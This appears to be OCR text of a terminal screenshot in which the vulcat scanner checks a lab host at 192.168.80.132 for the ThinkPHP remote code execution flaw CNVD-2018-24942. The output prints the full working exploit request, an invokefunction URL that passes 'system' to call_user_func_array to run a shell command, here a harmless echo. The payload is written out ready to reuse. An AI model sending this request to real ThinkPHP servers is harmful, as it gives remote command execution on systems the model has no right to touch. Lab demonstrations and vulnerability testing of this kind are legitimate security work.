 1 2 3 4 2 16:05
root@kali: ~/vulcat
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~/vulcat]
└─# python3 vulcat.py -u http://192.168.80.132:8080/ -a thinkphp -v cnvd-2018-24942
[16:04:46] [INFO] 开始扫描目标 http://192.168.80.132:8080/
[16:04:47] [INFO] 对当前url进行WAF检测, 请稍等...
[16:04:48] [INFO] 未发现WAF
100%|███████████████| 1/1 [00:01<00:00,  1.01s/it]
[16:04:50] [INFO] 等待所有线程结束, 请稍等...
[16:04:51] [INFO] 分析扫描结果中, 请稍等...
[16:04:51] [+] 发现漏洞, 共发送了5个HTTP(s)请求:
---
Target: http://192.168.80.132:8080/index.php?s=index/%5Cthink%5Capp/invokefunction&function=call_user_func_array&vars%5B0%5D=system&vars%5B1%5D%5
B%5D=echo%206285da
|    Type: ThinkPHP  RCE  CNVD-2018-24942
|    Request: [Request
GET /index.php?s=index/%5Cthink%5Capp/invokefunction&function=call_user_func_array&vars%5B0%5D=system&vars%5B1%5D%5B%5D=echo%206285da HTTP/1.1
Host: 192.168.80.132:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: close
Content-Type: application/x-www-form-urlencoded]
---
[16:04:51] [INFO] 扫描完成, 耗时5秒
┌──(root㉿kali)-[~/vulcat]
└─#